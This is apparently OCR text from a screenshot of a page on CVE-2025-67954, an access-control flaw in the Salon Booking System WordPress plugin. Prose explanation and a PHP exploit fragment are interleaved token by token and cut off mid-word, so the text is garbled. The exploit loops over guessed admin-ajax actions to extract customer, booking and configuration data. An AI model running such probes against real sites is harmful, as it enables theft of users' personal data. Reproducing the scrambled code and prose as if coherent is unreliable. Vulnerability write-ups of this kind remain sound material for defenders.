
Overview of the vulnerability
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
CVE-2025-67954 is a vulnerability
$response
=
curl_exec
(
$ch
)
;
in the Salon Booking System
// Step 2: Attempt to exploit information exp
plugin for WordPress, affecting
// Based on WordPress plugin patterns, we try
versions up to 10.30.3. It allows
$ajax_url
=
$target_url
.
'/wp-admin/admin-aj
authenticated users with
$possible_actions
=
[
Subscriber-level access or higher
'sls_get_customers'
,
'sls_get_bookings'
,
to access sensitive user or
'salon_booking_get_data'
,
configuration data due to
'sls_get_config'
,
insufficient access controls.
'salon_get_users'
]
;
How does the vulnerability
foreach
(
$possible_actions
as
$action
)
{
work?
$post_data
=
[
Mechanism of exploitation
'action'
=>
$action
,
// Common parameters that might trigg
The vulnerability occurs when the
'id'
=>
'1'
,